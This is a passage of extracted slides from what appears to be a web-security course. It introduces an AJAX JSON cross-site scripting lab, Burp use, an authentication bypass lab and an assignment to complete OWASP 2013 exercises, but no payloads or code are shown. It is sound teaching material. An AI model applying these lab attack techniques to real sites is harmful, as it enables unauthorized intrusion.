

Slide 59


Slide 60


Slide 61
AJAX JSON XSS Lab
We are going to perform an XSS exploit versus an AJAX JSON object
This is harder than the XSS exploits than we’ve seen previously
  JSON is unforgiving of syntax errors
  But those errors tend to be verbose, providing critical clues

Slide 62
Running Burp

Slide 63

Authentication bypass lab

Slide 64


Slide 65


Slide 66


Slide 67

Notes:
Level 1 enables Javascript validation for many pages
Level 5 adds additional controls such as strong tokens

Slide 68


Slide 69


Slide 70


Slide 71


Slide 72
Assignment:
Finish all the examples under OWASP 2013
Provide screenshots of the finished page
Provide explanation if necessary
:master students: finish with security level 1
If you finished with level 5, please point it out. You will receive bonus points.

